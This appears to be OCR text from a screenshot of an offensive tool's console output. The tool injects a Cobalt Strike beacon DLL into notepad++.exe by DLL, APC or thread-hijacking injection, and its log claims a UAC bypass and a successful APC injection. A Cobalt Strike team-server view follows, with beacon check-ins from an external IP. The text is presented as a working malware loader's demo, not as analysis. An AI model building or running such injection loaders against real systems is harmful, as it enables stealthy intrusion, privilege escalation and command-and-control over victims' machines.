 D:\vs\AV\x64\Release>AV.exe notepad++.exe  D:\vs\AV\x64\Release\artifact_x64.dll
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
[3]: ThreadHiJacking
2
APC Inject
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1  :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get LoadLibrary's Address Successfully :)
[+] Taking Thread Snap Shot Successfully :)
[+] APC Inj&ct Successfully !! Enj0y Hacking Time :) !
9
10
上传分析 报告 微步沙箱 本地版 云API
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note proce... pid arch last sleep
124.2... 192.1... cs ... notep... 32948 x64 31s 1 minute
Event Log X
07/27 12:43:05 *** initial beacon from romanov * *@86.9.57.54 (ASILIEV-293ECFF5C8)
07/27 13:05:22 *** cscs has left.
07/27 13:13:06 *** new ssh session romanov *@86.9.57.54 (ASILIEV-293ECFF5C8)
07/27 13:15:57 *** cscs has joined.
07/27 13:16:41 *** initial beacon fro
07/27 13:17:41 *** initial beacon fro